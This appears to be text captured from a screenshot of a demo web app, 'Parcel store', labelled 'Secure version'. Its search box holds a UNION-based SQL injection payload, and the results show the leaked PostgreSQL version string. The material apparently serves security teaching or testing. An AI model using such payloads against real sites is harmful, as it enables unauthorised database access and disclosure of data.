 Parcel store
Secure version
abc' UNION SELECT NULL, version(), NULL, NULL;--
Search
Clear
Name: PostgreSQL 15.3 on x86_64-pc-linux-gnu, compiled by gcc (GCC) 4.8.5 20150623 (Red Hat 4.8.5-44), 64-bit
Address: None
Opening hours: None